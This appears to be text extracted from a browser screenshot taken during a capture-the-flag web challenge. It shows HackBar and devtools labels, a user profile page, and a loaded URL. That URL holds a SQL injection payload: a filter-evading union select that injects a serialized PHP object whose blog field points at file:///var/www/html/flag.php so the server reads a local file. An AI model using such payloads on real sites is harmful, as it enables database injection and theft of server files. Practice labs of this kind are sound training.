 6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?no=0
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备
username age blog
2 1 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar HackTools
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
http://6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All